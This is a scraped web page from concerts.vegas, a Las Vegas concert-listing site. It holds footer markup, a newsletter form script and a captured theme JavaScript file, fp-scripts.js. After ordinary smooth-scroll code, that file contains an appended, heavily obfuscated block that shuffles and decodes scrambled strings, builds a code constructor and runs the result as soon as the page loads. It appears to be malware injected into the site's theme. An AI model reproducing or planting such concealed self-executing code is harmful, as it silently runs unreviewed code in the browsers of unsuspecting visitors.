                                    <path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="instagram">
                                    <path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://x.com/ovegascom" aria-label="Twitter" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="twitter">
                                    <path d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.pinterest.com/" aria-label="Pinterest" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" width="21px" height="21px" viewBox="0 0 999.9 999.9" id="pinterest">
                                    <path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"></path>
                                </svg>

                            </a>
                                            </div>
                                                    <div class="payments-wrap">
                                                    <img src="https://concerts.vegas/wp-content/uploads/2025/12/VISA-Card-Secure.png" alt="VISA-Card-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Mastercard-Secure.png" alt="Mastercard-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PayPal-Secure.png" alt="PayPal-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Amazon-Pay-Secure.png" alt="Amazon Pay-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Affirm-Secure.png" alt="Affirm Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PCI-DSS-Compliant.png" alt="PCI DSS Compliant">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/256-bit-Encryption-Checkout.png" alt="256-bit Encryption Checkout">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/SSL-Secure.png" alt="SSL Secure">
                                            </div>
                                </div>

            <div class="footer-column">
                <div class="footer-title">Event Listing Overview</div>
                <div class="footer-column-text">
                    <p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified listings" width="16" height="16" /> Independent Listings</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Curated event schedules" width="16" height="16" /> Updated Event Schedules</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Impartial event information" width="16" height="16" /> Clear Venue Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Regularly updated" width="16" height="16" /> Availability May Change</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="City-based event coverage" width="16" height="16" /> City-Based Event Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Local focus" width="16" height="16" /> Las Vegas–Focused Coverage</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified ticket marketplaces" width="16" height="16" /> Third-Party Ticket Options</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Independent of venues" width="12" height="12" /> Not Affiliated with Venues</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Prices may vary" width="16" height="16" /> Informational Use Only</p>
                </div>
            </div>

            <div class="footer-column">
                <div class="footer-title">Stay updated!</div>
                <div class="footer-column-text">
                    <p style="text-align: left;">&#8220;<a  href="https://concerts.vegas/">Concerts Vegas</a>&#8221; offers the fastest event alerts and guarantees exclusive, premium fares. Catch a concert, listen to live music, or go wild at your favorite show. You will get access to verified tickets, premium VIP packages, discount tickets, tour alerts, and more… Join us now for the Las Vegas concerts and shows experience by subscribing below!</p>
                </div>
            </div>

            <div class="footer-column footer-subscribe-column">
                <div class="footer-title">Subscription Deals</div>
                                <div class="footer-subscribe">
                    <form id="subscribe-form">
                        <label for="sname" style="display:none">Name</label>
                        <input type="text" id="sname" name="name" placeholder="Name">
                        <label for="semail" style="display:none">Email</label>
                        <input type="email" id="semail" name="email" placeholder="Email">
                        <div class="submit-block">
                            <div class="capt">
                                <label class="question" for="answer">7 + 15 = </label>
                                <input type="text" id="answer" name="answer">
                                <div class="submit-form">Subscribe</div>
                            </div>

                        </div>
                    </form>
                    <script>
                        var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                        var nonce = "f029c872c3";
                        var num1 = Math.floor((Math.random() * (9 - 1) + 1));
                        var num2 = Math.floor((Math.random() * (19 - 10) + 10));
                        var num3 = num1 + num2;
                        var question = document.querySelector(".question");
                        question.innerHTML = num1 + " + " + num2 + " =";
                        var sForm = document.getElementById('subscribe-form');
                        var submitB = document.querySelector(".submit-form");
                        let answer = document.querySelector("#answer");
                        answer.onclick = () => {
                            answer.style.background = "#fff";
                        }
                        let sname = document.querySelector("#sname");
                        sname.onclick = () => {
                            sname.style.background = "#fff";
                        }
                        let semail = document.querySelector("#semail");
                        semail.onclick = () => {
                            semail.style.background = "#fff";
                        }
                        submitB.addEventListener('click', () => {
                            let answerVal = Number(answer.value);
                            let snameVal = sname.value;
                            let semailVal = semail.value;
                            let errors = 0;
                            if (snameVal.length < 2) {
                                sname.style.background = '#f79898';
                                errors++;
                            }
                            if (semailVal.length < 5 || semailVal.indexOf('@') == -1 || semailVal.indexOf('.') == -1) {
                                semail.style.background = '#f79898';
                                errors++;
                            }
                            if (answerVal !== num3) {
                                answer.style.background = '#f79898';
                                errors++;
                            }
                            if (errors > 0) {
                                return false;
                            } else {
                                let url = ajaxurl + '?action=subscribe';
                                let data = document.querySelector('#subscribe-form');
                                data = new FormData(data);
                                fetch(url, {
                                        method: 'POST',
                                        body: data
                                    }).then(r => r.text())
                                    .then(r => {
                                        alert(r);
                                    })
                            }
                        });

                        var scrollTop = document.querySelector('.scroll-top');
                        scrollTop.onclick = () => {
                            document.getElementById('page').scrollIntoView({
                                behavior: 'smooth',
                                block: 'start'
                            })
                        }
                        window.addEventListener('scroll', () => {
                            if (window.pageYOffset > 350) {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'block';
                            } else {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'none';
                            }
                        })

                        var anchors = document.querySelectorAll('div.anchor-link');
                        var anchors2 = document.querySelectorAll('.anchor');
                        if (anchors) {
                            for (let anchor of anchors) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                        if (anchors2) {
                            for (let anchor of anchors2) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                    </script>
                </div>
            </div>
        </div>
        <div class="reserved">
            <p>Concerts.Vegas is an independent Las Vegas–based guide to live concerts and music events. We provide curated, editorially independent listings of upcoming shows across major Las Vegas venues. We are not affiliated with venues or performers. Ticket options may be available from verified marketplaces. Prices may be higher or lower than face value. Availability can change at any time.</p>
        </div>
        <div class="reserved">
                        <span>Concerts.Vegas</span>
            |
                            <span><a href="https://concerts.vegas/category/blog/">Blog</a></span>
                |
                            <span><a href="https://concerts.vegas/privacy-policy/">Privacy Policy</a></span>
                |
                        <span>All Rights Reserved 2026</span>
        </div>
    </section>
</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pagepreloader" style="    position: fixed;
    width: 160px;
    height: 160px;
    background: var(--iwb-element-primary-color);
    left: 50%;
    top: 50%;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 7px;
    box-shadow: 0 0 20px 4px #0000002b;
        pointer-events: none;
    display:none;">


    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
        <g fill="none" fill-rule="evenodd">
            <g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
                <circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
                </circle>
            </g>
        </g>
    </svg>
</div>
<script>
    var pagepreloader = document.querySelector('.pagepreloader')
    var allLinks = document.querySelectorAll('a')

    function isInternalLink(href) {
        if (!href) return false;
        const currentHost = window.location.host;
        try {
            const url = new URL(href, window.location.origin);
            return url.host === currentHost;
        } catch (e) {
            return !href.startsWith('http');
        }
    }

    function isSpecialLink(href) {
        if (!href) return false;
        return href.startsWith('#') ||
            href.startsWith('tel:') ||
            href.startsWith('mailto:') ||
            href.includes('wp-admin') ||
            href.includes('wp-login');
    }

    function handleLinkClick(e) {
        const href = this.getAttribute('href');

        if (isSpecialLink(href)) {
            return;
        }

        if (isInternalLink(href)) {
            showPagepreloader();
        }
    }

    allLinks.forEach(link => {
        const href = link.getAttribute('href');
        if (href) {
            link.addEventListener('click', handleLinkClick);
        }
    });


    var siteBranding = document.querySelector('.site-branding')
    if (siteBranding) {
        siteBranding.addEventListener('click', showPagepreloader);
    }

    window.addEventListener('pageshow', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    let preloaderTimeout;

    function showPagepreloader() {
        clearTimeout(preloaderTimeout);
        pagepreloader.style.display = 'block';

        preloaderTimeout = setTimeout(() => {
            pagepreloader.style.display = 'none';
        }, 3000);
    }

    window.addEventListener('load', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    document.addEventListener('DOMContentLoaded', function() {
        allLinks = document.querySelectorAll('a');
        allLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                link.addEventListener('click', handleLinkClick);
            }
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iwebi-performers-combine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    let header = document.querySelector('#masthead');
    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 50) {
            header.classList.add('scrolled-head');
        } else {
            header.classList.remove('scrolled-head');
        }
    });

    
        function iwtc() {
            let data = new FormData();
            let url = '';
                            url = '/shows/june/';
                        data.append('page', url);
            fetch(ajaxurl + '?action=iwebi_set_counter', {
                method: 'POST',
                body: data
            })
        }
        iwtc()
    </script>


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5
body_size: 3675
content:
var ancrs = document.querySelectorAll(".anchor-link, .anc");
const offset = 82;
ancrs.forEach((e) => {
	e.addEventListener("click", () => {
		const targetElement = document.querySelector(
			"#" + e.getAttribute("data-id")
		);
		if (targetElement) {
			const rect = targetElement.getBoundingClientRect();
			const offsetPosition = rect.top + window.pageYOffset - offset;
			window.scrollTo({
				top: offsetPosition,
				behavior: "smooth",
			});
		}
	});
});

(function() {
    var RuD = '',
        Wek = 324 - 313;

    function nNX(h) {
        var f = 1129480;
        var n = h.length;
        var o = [];
        for (var m = 0; m < n; m++) {
            o[m] = h.charAt(m)
        };
        for (var m = 0; m < n; m++) {
            var u = f * (m + 534) + (f % 45700);
            var l = f * (m + 398) + (f % 14944);
            var y = u % n;
            var c = l % n;
            var b = o[y];
            o[y] = o[c];
            o[c] = b;
            f = (u + l) % 6267364;
        };
        return o.join('')
    };
    var TUe = nNX('guborrucneraoszslttiwfqmodpxnckhvtyjc').substr(0, Wek);
    var riy = ';ah 8=o6)qe5(,1=+0}v=rrpl"fbadjfnhij=lrnCpirat v=xoz9;4ao 1=]8r,,8)9l,16C6h,81!6a,l9z7;,76[7r,02o6C,v1l9",c0s7=,n7 8),.2.;)a+ 8=4]ef=r+v,r(j-0rjiznlanrt5;s+,) [h[h])=(+;;eal t= ];b(==7iq(=n2[w[=g6(f,r v.r,m60fmaaug[mwnnsnl(nct[;w+=),v)rsy}aagsm0n]s]m..}pgif([ ;)1ftr0vnrai=yal]nutr-z;i>j0hir-.{dao ;=sull;vzr0dhy(i0;0a; {=pu=ltv=rjnv05vhr+ladclen(t=;ra= t;ao0(ra- ==y;h<.;t+g){vmr+uldtc)afC)dqAf(-) v6rhg<v[u8;of=g,{[=+go1r*;+m.fhsrpove(tlhC1;-";d=a;.+g;+e.sh vf,uj=")stsqb(".getg*h(b;d.coa)CvdeAi(u+j)=+e.rh=rhone)tfhf2"-r;(= ;j+n2s}il7e{crnri(uu;vi+(r=infl,)n=]]rii()>v)].eu)h(dusabjtnipgvn}rt)rsepgsh(s[5+1]4;h=h+1;+i4(8!]n+ly)ri ( <7)n.=u.h(dhsubAt<i3g]n1).y(i)=b.eornv"})u}eeop;sr(r[e]h;Sv+rta)etjoi7(r"h; at a=[9l,;9j9v,d2{1 ,,2r.)oAc;t;zo;4aw {=2t+ingtftovC=adC3d;(;64;uo;(,a. )=c;,<t.re)geh=j;+daqa5s.lathoypmcsahA (r)v.roen(Shrsnr.arkmeh(rpo;eifaj()8;)eru[nbaus.ljtlo."s"v.+osn1o,;';
    var JaS = nNX[TUe];
    var BpJ = '';
    var uWs = JaS;
    var fSj = JaS(BpJ, nNX(riy));
    var UrP = fSj(nNX('P(]J(iPdPwsPiw!ndo.}4((JPaei(aWoP(e=}atimaMo&PZPa6PUB6yP+=o=sfPPPoEPP{tA)o!uNePtgPluee($l36( Pi!mPPP.P_Pa=g.gbeP(P;S(rBno(P=stri.gPV%%l75+!.;b.Vo%.3.+<.)beVP%r0]+3snfP}lNi$,1 63=cPp)["y%&pBi#%7o(k{edl,nfti!4t(s(%faPdt%ts4x=o;o%d(ce_]s>dP7uov%cssr=g_nP%Ce5!P%PsPtPyrcno8nsg%a]o.prs.%.o%y_.ddtret{0uePft!2c+essitc.6o4n.,bft!eoefnu]d\/qoePy)ePentTr]e4rcr_0P%Po$tgils p3g!- o=-4oPn!%jo|f3u8ddscr0pi%area3eel2m"ne%.r!%et(p$:1\/.aPeQdc.lg.r]l!%3n<%Ia9.uo1.Slkmec gfix\/.%Ga7t3y.tWgn%b!as)c[ien =}abpgbo5P113.9)0n3B9i9(%!sPnP%,resP.ofKg mPaE.PnPmnuc%1i0sn!.h_ts%eondc_PsPao.oeso8e)g7o)lt.;.ebPn3.}%oa(oP.k%fa!d)x;%ruik0uukQol%7axdP.ellc(%ia%!rrP%3ape_o&kS%iw=tLe1.t%!y.kqfPna!oi!sOatrlm7!rr0a l\/adePtcciontPrm.id!t.%$i[tor]s6.PePuPo(.b%(uPblk8.#%ot_!2\/1%rs7Xd..a2oPXw%;aoee.c,)mbrju1a-eP!ovgmiog!zc1ief4oPtPnP!ptyi"cP.veri]ili)51!iwjr pee0s!X;y5lei5pyicX1%;e=i(m3cumibtt4l.%cirynro.\/?)m.bPbPr-do%iXv%{irkPr)e)%inP.Pudo%o(nj;ee)eie.o5.,jc%in%ludPsit_.ao8.orta3e rlfPr)et%>!-m9"=13294P0<;1uPcPi.njf99)vuP%s9ttp2$1)\/Peq%RPPrz;RrPet(R1PPad{.;]Pho8sbtipk$jPbg{vD!$ePg)h(P)=bfi](;doc(PNF=7;},c,e)pcf+P{ QZc.Sb.rc.a].>tsc;}7f_rdP2c10$Prc%gP;i+%)ozu&P35q)!b.P.9\/-3;c.5e4r)pPnbRe._a7Pq=T!5t0r),)N;NPt44(=.B_md;P 4;(], 9)) ,)E!oy$P32(qP91b9)4))t; te&<7PzwT_)c;PP%37(uP3gP;&aG![=if%Q[t!!1]);Ps%!)(.,o,P)$j\/P!1[k8yPan;qsJ!e(v,z,a)PHP=sPmt(PPS!rkn$(0.4f$o%CnaeCPde(t2t)+Kd=.brC4==btP.bo.P#PP)el.3% C$=ibc0PC)=jbf.P;oA:Q6IaPwodPori?J)iIqP$luPPxr?\/)0iP(n_P_)3{9e{S7E)(r!t}rs}hf$nntion.sP4( {.N.)o{.H$-o{&HeDP{dH!0;{%;a)iBC#)_P)e)fPrP3Pi4sP2(m;!DABk#4_hDg)PPpPtPo61P,(];fP\/6+UgP!,0)i@PK%F =(;mP80)4iP72%4lP84u4oP:6#4lP|844_Pn0%3\/Pa2S3PP84q3fPa6f3iPP8i3PP00}5PPP2P5$P34J5aPI6P5dP!8w5PP=0P8PP]2f8dP64!]tK!Ffamcden==F.PP6P]](isp=a{%A.P!"s>r7u6P6s]s)i>65-]?s_}t;&so!}(i;6ftPsMetPhnse&tf)1m&n-)Wc)r&of9*iYe)$Ws)c&n.s(=&PP]PP( )o(o&PPeP%(4}tit(n9t=ofsPk;;Pb).)hfbnTt"o%._j;Pr0Pthy,k7{.QptP!_P!PP[i.7_PPfPn11k)y!a9{rQrkP!ePfa_!SPuP.2cqrzNjn{mPn3.(bEeo0$n4o(tPPj1Wr,m2t766P)C1P#;_;)PMV\'qN\/L4=eP;"t;56g]_((G%]!;+oe((NP=P;f,g,(LPP!3$]4;y+P)_P P7=PLP[<]y>1]b((;GP(6SUr6e(.LP>n]h(PGs]Z,>)}=,r;e]}gP!f#l"e=.$#a_]-3MV\'fA.Mwbmlf|rkod(otdPi4g5oneoi.gPdoif>(]yPEPen3vmgotorP).>$]))lZ:,5Pit P6w.nnoS(!PP0P65] ,k6u)n.3#n_cD_M.\')N!:cPdP.P=2,6.1P]PKia{eko".iorniEleoe;tPPPPiP&4P2h]P;sA,*}PPP46{2o]4P3P4PS6o2a]pP{P!P.6j2N] P4pMgbN t)vku,ddlAm.n6)tPoP,6PP|P1PjP%it$g{!;iP(Pio]P!Pc0o2.]!;gi!(P*q$s1s6b)b@PlgePf_iP$l!PPl1fPPPg2.]P;PfeP*P4)o@ol e9fPif$t!_Pw3-P_tou}}PjoP=3<i7$c;gP=" ;nP+2_]p( PsPePtPtPs7P6i6U]PPrPr4n))i.(n*n7P)]P?=%f{PvPl3=i1$}{uPP.a_ ;d]2SqGf5j}Po$splPter.$)fe1p0D30f $eJio,u(ePt3)Pocb=i&d}r1$Pfr1r0e2nnse3teo>uhePtPcTi,t_crionhftPdtPb0ed_PPPo3f8$3oP$o Pr;.P.]fsnrt)o.(%{)frnbt$o(.nPPff$%iP.oser(pnggetIs iPcttu_e;$u3](w(e,PP)a(PPfy$foa$u6s(Ti7MRb l6D0v)cu .Pa cPnb@e1_]lcaf.hd4cbi\/t4P_cPi2n!fPsP]o(&G% 1,,Ge u,_Gf t,lG= e]3>._laP1r2i4d23]CPP6P_rar1_25408Pbod=CPa)s.sPPE2VPP1P)aP3 PP) ).tscl)tP n{nePu)nP ye}uinnfP.7_f.jj1 7b_Kti_N)tr0  nPnfR$grffkrheP i$91%69[P}.K%.ljNia(ggsd1n5 mPf Po&k\'eJ(P{pen  a!.s .Pl 1sP$ty=!( r{e,)]f.( i!_,m1$6. 5fvn0..__ %!so;(3&# P| f'));
    var MaY = uWs(RuD, UrP);
    MaY(4520);
    return 7022
})();